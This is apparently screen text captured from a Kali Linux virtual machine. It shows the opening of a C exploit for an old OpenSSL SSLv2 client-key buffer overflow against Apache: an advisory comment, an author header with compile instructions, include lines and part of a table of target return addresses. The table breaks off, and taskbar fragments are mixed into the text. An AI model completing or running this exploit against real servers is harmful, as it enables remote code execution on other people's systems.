 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
10:02
kali@kali: /media/sf_resources/resources
Session Actions Edit View Help
/*
source: https://www.securityfocus.com/bid/5363/info
A buffer-overflow vulnerability has been reported in some versions of OpenSSL.
The issue occurs in the handling of the client key value during the negotiation of the SSLv2 protocol. A malicious client may be able to exploit this vulnerability to execute arbitrary code as the vulnerable server process or possibly
to create a denial-of-service condition.
***UPDATE: A worm that likely exploits this vulnerability has been discovered propagating in the wild. Additionally, this code includes peer-to-peer and distributed denial-of-service capabilities. There have been numerous reports of in
trusions in Europe. It is not yet confirmed whether this vulnerability is in OpenSSL, mod_ssl, or another component. Administrators are advised to upgrade to the most recent versions or to disable Apache, if possible, until more inform
ation is available.
*/
/*
* VERY PRIV8 spabam SPAX@zone-h.org
* Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
*
*/
#include <arpa/inet.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <errno.h>
#include <string.h>
#include <stdio.h>
#include <unistd.h>
#include <openssl/ssl.h>
#include <openssl/rsa.h>
#include <openssl/x509.h>
#include <openssl/evp.h>
/* update this if you add architectures */
#define MAX_ARCH 131
struct archs {
char* desc;
int func_addr; /* objdump -R /usr/sbin/apache | grep free */
} architectures[] = {
{
"Caldera OpenLinux (apache-1.3.26)",
0×080920e0
},
{
"Cobalt Sun 6.0 (apache-1.3.12)",
:
KALI
Right Ctrl
31°C
Cerah
Search
DEV
C++
A
x64
22:02
12/11/2026